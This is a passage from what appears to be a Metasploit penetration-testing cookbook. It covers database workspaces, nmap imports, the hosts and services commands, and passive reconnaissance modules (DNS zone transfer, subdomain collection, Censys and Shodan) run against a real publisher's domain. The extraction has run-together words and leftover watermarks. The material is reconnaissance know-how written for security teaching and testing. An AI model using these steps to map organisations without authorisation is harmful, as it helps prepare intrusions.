msf > db_disconnectmsf > db_status[*] postgresql selected, no connectionmsf > db_connect -y /usr/share/metasploit-framework/config/database.yml[*] Rebuilding the module cache in the background...
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 365 ]
msf > db_status[*] postgresql connected to msf
If you want the database to connect every time you launch msfconsole, copy thedatabase configuration file to the .msf4 directory which was created in your homedirectory by the Metasploit installer.
Creating workspacesWorkspaces in Metasploit are used to separate datasets, allowing you to stayorganized. It is a good idea to create a new workspace to organize all your collecteddata before starting a new penetration test, thereby avoiding contamination byprevious tests.
How to do it...The default workspace is selected when connecting to the database, which1.is represented by the * character before its name:
msf > workspace* default
To display the usage for the workspace command, use the -h option as2.follows:
msf > workspace -hUsage: workspace List workspaces workspace -v List workspaces verbosely workspace [name] Switch workspace workspace -a [name] ... Add workspace(s) workspace -d [name] ... Delete workspace(s) workspace -D Delete all workspaces workspace -r <old> <new> Rename workspace workspace -h Show this help information
To add a new workspace, use the -a option followed by the name of the3.workspace:
msf > workspace -a book[*] Added workspace: book
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 366 ]
To list the available workspaces, simply type the workspace command:4.
msf > workspace default* book
To delete a workspace, use the -d option followed by the name of the5.workspace:
msf > workspace -d book[*] Deleted workspace: book[*] Switched workspace: default
To change the current workspace, use the workspace command followed6.by the name of the workspace you want to change to:
msf > workspace book[*] Workspace: book
To rename a workspace, use the workspace command with the -r option7.followed by the old workspace name and the new workspace name:
msf > workspace -r book metasploit[*] Switched workspace: metasploit
Using the databaseOnce the database is configured, we can start using it. First, we will take a look athow to import data from external tools using the db_import command.
Getting readyTo view how to use the command and list the currently supported file types inmsfconsole, run the db_import command:
msf > db_importUsage: db_import <filename> [file2...]Filenames can be globs like *.xml, or **/*.xml which will searchrecursivelyCurrently supported file types include: Acunetix Amap Log
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 367 ]
Amap Log -m Appscan Burp Session XML Burp Issue XML
...
Qualys Asset XML Qualys Scan XML Retina XML Spiceworks CSV Export Wapiti XML
How to do it...To test the db_import command, we will use the nmap command, a free1.security scanner, port scanner, and network exploration tool, with the -oXoption to save the result to an XML file. Here is the syntax used to scan theMetasploitable 3 target machine:
nmap -Pn -A -oX report 192.168.216.10
To import the scan report, you can use the db_import command followed2.by the path to the report you want to import:
msf > db_import /root/report[*] Importing 'Nmap XML' data[*] Import: Parsing with 'Nokogiri v1.8.0'</strong>[*] Importing host 192.168.216.10[*] Successfully imported /root/report
Alternatively, you can run the db_nmap command directly frommsfconsole, and the results will be saved in your current database. Thedb_nmap command works the same way as the regular nmap command:
msf > db_nmap -Pn -A 192.168.216.129[*] Nmap: Starting Nmap 7.60 ( https://nmap.org ) at2017-10-17 05:05 EDT[*] Nmap: Nmap scan report for 192.168.216.129[*] Nmap: Host is up (0.00092s latency).[*] Nmap: Not shown: 977 closed ports[*] Nmap: PORT STATE SERVICE VERSION[*] Nmap: 21/tcp open ftp vsftpd 2.3.4[*] Nmap: |_ftp-anon: Anonymous FTP login allowed (FTP code230)
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 368 ]
[*] Nmap: | ftp-syst:[*] Nmap: | STAT:
...
[*] Nmap: |_ System time: 2017-10-04T09:11:38-04:00[*] Nmap: |_smb2-time: Protocol negotiation failed (SMB2)[*] Nmap: TRACEROUTE[*] Nmap: HOP RTT ADDRESS[*] Nmap: 1 0.92 ms 192.168.216.129[*] Nmap: OS and Service detection performed. Please reportany incorrect results at https://nmap.org/submit/ .[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 31.88seconds
Using the hosts commandNow that we have data in the database, we can start by using the hosts command todisplay all the hosts stored in our current workspace:
How to do it...Issuing the hosts command with -h will display the help menu:1.
msf > hosts -hUsage: hosts [ options ] [addr1 addr2 ...]OPTIONS: -a,--add Add the hosts instead of searching -d,--delete Delete the hosts instead of searching -c <col1,col2> Only show the given columns (see list below)
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 369 ]
-h,--help Show this help information -u,--up Only show hosts which are up -o <file> Send output to a file in csv format -O <column> Order rows by specified column number -R,--rhosts Set RHOSTS from the results of the search -S,--search Search string to filter by -i,--info Change the info of a host -n,--name Change the name of a host -m,--comment Change the comment of a host -t,--tag Add or specify a tag to a range of hostsAvailable columns: address, arch, comm, comments, created_at,cred_count, detected_arch, exploit_attempt_count,host_detail_count, info, mac, name, note_count, os_family,os_flavor, os_lang, os_name, os_sp, purpose, scope,service_count, state, updated_at, virtual_host, vuln_count,tags
Using the -c option, we can select which columns to display:2.
WOW! eBook www.wowebook.org
Metasploit Quick Tips for Security Professionals Chapter 10
[ 370 ]
With the -S option, we can search for specific strings, such as the OS name:3.
Understanding the services commandThe services command allows us to display the services running on the hosts. Toview the help for the services command, we can use the -h option:
msf > services -h
Usage: services [-h] [-u] [-a] [-r <proto>] [-p <port1,port2>] [-s<name1,name2>] [-o <filename>] [addr1 addr2 ...]
-a,--add Add the services instead of searching -d,--delete Delete the services instead of searching -c <col1,col2> Only show the given columns -h,--help Show this help information -s <name1,name2> Search for a list of service names -p <port1,port2> Search for a list of ports -r <protocol> Only show [tcp|udp] services -u,--up Only show services which are up -o <file> Send output to a file in csv format -O <column> Order rows by specified column number -R,--rhosts Set RHOSTS from the results of the search -S,--search Search string to filter by
Available columns: created_at, info, name, port, proto, state,updated_at
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 371 ]
How to do it...Using the search command without any options displays all the available1.services:
The services command allows us to filter the stored information2.with granularity, allowing us to search for a specific service name:
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 372 ]
Search for a port number as follows:3.
Like the hosts command, we can use the -S option to search for specific4.strings:
WOW! eBook www.wowebook.org

Metasploit Quick Tips for Security Professionals Chapter 10
[ 373 ]
By combining multiple options, you can search just a specific host and only5.display the columns you want:
In later chapters, we will address the remaining databasecommands, such as loot, creds, vulns, and notes.
WOW! eBook www.wowebook.org

11Information Gathering and
ScanningIn this chapter, we will cover the following recipes:
Passive information gathering with MetasploitActive information gathering with MetasploitPort scanning—the Nmap wayPort scanning—the db_nmap wayHost discovery with ARP SweepUDP Service SweeperSMB scanning and enumerationDetecting SSH versions with the SSH Version ScannerFTP scanningSMTP enumerationSNMP enumerationHTTP scanningWinRM scanning and brute forcingIntegrating with NessusIntegrating with NeXposeIntegrating with OpenVAS
IntroductionInformation gathering is the first and one of the most, if not the most, importantactivities in penetration testing. This step is carried out in order to find out as muchinformation about the target machine as possible.
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 375 ]
The more information we have, the better our chances will be for exploiting thetarget. During the information gathering phase, our main focus is to collect factsabout the target machine, such as the IP address, available services, and open ports.This information plays a vital role in the process of penetration testing. To achievethis goal, we will be learning certain scanning techniques such as SMB scanning, SSHserver scanning, FTP scanning, SNMP enumeration, HTTP scanning, and WinRMscanning and brute forcing by the end of this chapter.
Information gathering, footprinting, and enumeration are terms that are often usedinterchangeably. But they are still different. According to the SANS standard,footprinting is the ability to obtain essential information about an organization. Thisinformation includes the technologies that are being used, such as internet, intranet,remote access, and extranet. In addition to the technologies, the security policies andprocedures must be explored. Scanning consists of basic steps in mapping outwhether a network is performing an automated ping sweep on a range of IPaddresses and network blocks, to determine if individual systems are alive.Enumeration involves active connections to a system and directed queries. The typeof information enumerated by hackers can be loosely grouped into categories, such asnetwork resources and shares, users and groups, applications and banners, andnetwork blocks.
There are basically three types of techniques used in information gathering:
Passive information gathering: This technique is used to gain informationabout the target, without having any physical connectivity or access to it.This means that we use other sources to gain information about the target,such as by using the whois query, Nslookup, and so on. Suppose our targetis an online web application; then, a simple whois lookup can provide uswith a lot of information about the web application, such as its IP address,its domains and subdomains, the location of the server, the hosting server,and so on. This information can be very useful during penetration testingas it can widen our track of exploiting the target.Active information gathering: In this technique, a logical connection is setup with the target in order to gain information. This technique provides uswith the next level of information, which can directly supplement ourunderstanding of the target security. In port scanning, the target is the mostwidely used active scanning technique in which we focus on the open portsand available services running on the target.
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 376 ]
Social engineering: This type of information gathering is similar to passiveinformation gathering but relies on human error, and the informationleaked out in the form of printouts, telephone conversations, incorrectemail IDs, and so on. The techniques for utilizing this method arenumerous and the ethos of information gathering is very different, hence,social engineering is a category in itself. For example, hackers registerdomain names that sound similar with spelling mistakes and set up a mailserver to receive such erroneous emails. Such domains are known asDoppelganger Domains; that is, the evil twin.
The victims of social engineering are tricked into releasing desiredinformation that they do not realize will be used to attack an enterprisenetwork. For example, an employee in an enterprise may be tricked intorevealing an employee identification number to someone who is pretendingto be someone he/she trusts. While that employee number may not seemvaluable to the employee, which makes it easier for him to reveal theinformation in the first place, the social engineer can use that employeenumber in conjunction with other information that has been gathered to getcloser to finding a way into the enterprise network.
Passive information gathering withMetasploitIn this chapter, we will analyze the various passive and active techniques ofinformation gathering in detail. From the beginning, we will analyze the mostcommonly used and most commonly neglected techniques of passive informationgathering and in later recipes, we will focus on gaining information through portscanning. Metasploit has several built-in scanning capabilities, as well as some third-party tools integrated with it to further enhance the process of port scanning. We willanalyze both the inbuilt scanners, as well as some of the popular third-party scannerswhich work over the Metasploit Framework. Let's move on to the recipes and startour process of gaining information about our target.
Getting readyWe will start information gathering with the company domain name, get informationabout the company, search for subdomains, find targets, check for honeypots, gatheremail addresses, and much more.
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 377 ]
How to do it...The Metasploit Framework has several modules for information gathering. In thisrecipe, you will learn how to use some of these modules. However, I recommend thatyou explore all the auxiliary modules available in the framework.
DNS Record Scanner and EnumeratorThe DNS Record Scanner and Enumerator auxiliary module can be used to gatherinformation about a domain from a given DNS server by performing various DNSqueries, such as zone transfers, reverse lookups, SRV record brute forcing, and othertechniques.
To run the auxiliary module, we use the use command followed by the1.module we want to use, in this case, auxiliary/gather/enum_dns. Thenwe can use the info command to display information about the module,such as the authors, basic options, and description, as shown here:
WOW! eBook www.wowebook.org

Information Gathering and Scanning Chapter 11
[ 378 ]
To run the module, we need to set the domain name, and to make it run a2.bit faster, we will set the thread number to 10:
msf > use auxiliary/gather/enum_dnsmsf auxiliary(enum_dns) > set DOMAIN packtpub.comDOMAIN => packtpub.commsf auxiliary(enum_dns) > set THREADS 10THREADS => 10msf auxiliary(enum_dns) > run
...[+] packtpub.com NS: dns3.easydns.org.[+] packtpub.com NS: dns2.easydns.net.[*] Attempting DNS AXFR for packtpub.com fromdns1.easydns.com.W, [2017-10-17T10:04:14.963345 #5091] WARN -- : AXFR query,switching to TCP...
include:_spf.freshsales.io a:zgateway.zuora.cominclude:amazonses.com ~all[*] querying DNS SRV records for packtpub.com[*] Auxiliary module execution completedmsf auxiliary(enum_dns) >
Looking at the output, we can see that we are able to obtain several DNS records fromthe target domain.
There's more...The DNS Record Scanner and Enumerator auxiliary module can also be used foractive information gathering, using its brute forcing capabilities. By setting ENUM_BRTto true, it will brute force subdomains and hostnames via the supplied wordlist,which you can customize by setting the WORDLIST option to the path of yourwordlist.
CorpWatch Company Name Information SearchGathering company information is essential, and for that, we can use the CorpWatchCompany Name Information Search auxiliary module, auxiliary/gather/corpwatch_lookup_name, which will give us the company'sname, address, sector, and industry.
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 379 ]
To run the auxiliary/gather/corpwatch_lookup_name auxiliary module, we canuse Microsoft as the company name and set the limit to 1 to show only the first result:
msf > use auxiliary/gather/corpwatch_lookup_namemsf auxiliary(corpwatch_lookup_name) > set COMPANY_NAME MicrosoftCOMPANY_NAME => Microsoftmsf auxiliary(corpwatch_lookup_name) > set LIMIT 1LIMIT => 1msf auxiliary(corpwatch_lookup_name) > run
[*] Company Information---------------------------------[*] CorpWatch (cw) ID): cw_4803[*] Company Name: MICROSOFT CORP[*] Address: ONE MICROSOFT WAY, REDMOND WA 98052-6399[*] Sector: Business services[*] Industry: Services-prepackaged software[*] Auxiliary module execution completedmsf auxiliary(corpwatch_lookup_name) >
Search Engine Subdomains CollectorGathering subdomains is a great way to find new targets, and we can use the SearchEngine Subdomains Collector auxiliary module, auxiliary/gather/searchengine_subdomains_collector, to gathersubdomains about a domain from Yahoo and Bing.
To gather subdomains from a target domain, we just need to set the targetdomain. Let's quickly perform a test on packtpub.com and analyze the output:
msf > use auxiliary/gather/searchengine_subdomains_collectormsf auxiliary(searchengine_subdomains_collector) > set TARGETpacktpub.comTARGET => packtpub.commsf auxiliary(searchengine_subdomains_collector) > run
[*] Searching Bing for subdomains from domain:packtpub.com[*] Searching Yahoo for subdomains from domain:packtpub.com[+] domain:packtpub.com subdomain: www.packtpub.com[*] Searching Bing for subdomains from ip:83.166.169.231[*] Searching Yahoo for subdomains from ip:83.166.169.231...
[+] domain:packtpub.com subdomain: www1.packtpub.com[*] Searching Bing for subdomains from ip:83.166.169.231[*] Searching Yahoo for subdomains from ip:83.166.169.231
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 380 ]
[+] ip:83.166.169.231 subdomain: www.packtpub.com[+] ip:83.166.169.231 subdomain: www1.packtpub.com[+] ip:83.166.169.231 subdomain: www2.packtpub.com[*] Auxiliary module execution completed
The Search Engine Subdomains Collector auxiliary module helped us find newtargets, suchas www.packtpub.com, cdp.packtpub.com, authorportal.packtpub.com,among others.
Now that we have a good idea about the capabilities of some of the basic modules,let's try the big guns.
Censys SearchCensys is a search engine that enables researchers to ask questions about the hostsand networks that compose the internet. Censys collects data on hosts and websitesthrough daily ZMap and ZGrab scans of the IPv4 address space, in turn maintaininga database of how hosts and websites are configured.
Using the Censys search auxiliary module, we can use the Censys REST API to accessthe same data accessible through the web interface. The search endpoint allowssearches against the current data in the IPv4, top million websites, and certificatesindexes, using the same search syntax as the primary site.
To use the Censys Search auxiliary module, you first need to create afree account at the https://censys.io/ website to get your API IDand secret.
To use the Censys Search auxiliary module, we will set the Censys dorkto packtpub.com, the search type to ipv4, followed by your secret and API ID, andtype run to run the module:
msf > use auxiliary/gather/censys_searchmsf auxiliary(censys_search) > set CENSYS_DORK packtpub.comCENSYS_DORK => packtpub.commsf auxiliary(censys_search) > set CENSYS_SEARCHTYPE ipv4CENSYS_SEARCHTYPE => ipv4msf auxiliary(censys_search) > set CENSYS_SECRETJIxvPzj0RJkqOqd9cFNRYqNkHzH7E3enCENSYS_SECRET => JIxvPzj0RJkqOqd9cFNRYqNkHzH7E3enmsf auxiliary(censys_search) > set CENSYS_UID ec421f73-d438-1c48-15b3-5de240bef531
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 381 ]
CENSYS_UID => ec421f73-d438-1c48-15b3-5de240bef531msf auxiliary(censys_search) > run...
[+] 138.68.148.235 - 443/https,22/ssh,80/http[+] 83.166.169.235 - 80/http[+] 83.166.169.228 - 80/http[+] 151.248.166.228 - 443/https,80/http[+] 151.248.166.228 - 443/https,80/http[*] Auxiliary module execution completedmsf auxiliary(censys_search) >
Shodan SearchShodan is a paid search engine for internet-connected devices. Shodan lets you searchfor banners, grabs metadata about the device, such as its geographic location,hostname, operating system, and more.
To use the Shodan Search auxiliary module, you first need to createan account on the https://www.shodan.io website to get your APIKey.
msf > use auxiliary/gather/shodan_searchmsf auxiliary(shodan_search) > set QUERY hostname:packtpub.comQUERY => hostname:packtpub.commsf auxiliary(shodan_search) > set SHODAN_APIKEY1dOobpT1S1337sq6yx0gEKblap6yC2ibSHODAN_APIKEY => 1dOobpT1S1337sq6yx0gEKblap6yC2ibmsf auxiliary(shodan_search) > run...
Search Results==============
IP:Port City Country Hostname ------- ---- ------- -------- 109.234.207.107:25 Wolverhampton United Kingdom imap.packtpub.com 109.234.207.107:443 Wolverhampton United Kingdom imap.packtpub.com 109.234.207.107:587 Wolverhampton United Kingdom imap.packtpub.com 109.234.207.107:80 Wolverhampton United Kingdom imap.packtpub.com 109.234.207.107:993 Wolverhampton United Kingdom imap.packtpub.com 83.166.169.228:80 Loughborough United Kingdom packtpub.com 83.166.169.248:111 Loughborough United Kingdom imap.packtpub.com 83.166.169.248:161 Loughborough United Kingdom imap.packtpub.com 83.166.169.248:443 Loughborough United Kingdom imap.packtpub.com
WOW! eBook www.wowebook.org
Information Gathering and Scanning Chapter 11
[ 382 ]
